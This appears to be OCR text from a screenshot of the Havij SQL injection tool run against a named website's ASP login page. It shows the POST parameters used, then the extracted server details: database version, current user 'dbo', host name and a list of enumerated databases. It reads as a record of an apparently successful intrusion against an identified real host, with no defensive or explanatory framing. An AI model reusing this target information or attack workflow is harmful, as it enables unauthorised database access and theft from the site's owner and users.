 Havij
Target: http://hebjs.com.cn:9001/login.asp?
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: opflag=&Username=admin&Password=admin
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://hebjs.com.cn:9001/login.asp?
DB Server: MSSQL 2000 with error
Resp. Time(avg): 140 ms
Current User: dbo
Sql Version: Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:3
Current DB: hbjs
System User: web
Host Name: THPXWEBSERVER
Server Name: THPXWEBSERVER
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
reachway_web
Status: I'm IDLE Clear Log
Data Base Found: model
Data Base Found: msdb
Data Base Found: ReportServer
Data Base Found: ReportServerTempDB
Data Base Found: reachway_web
Data Base Found: hbjs
Data Base Found: HBJS201006
Data Base Found: WHJS
Data Base Found: WHJS201305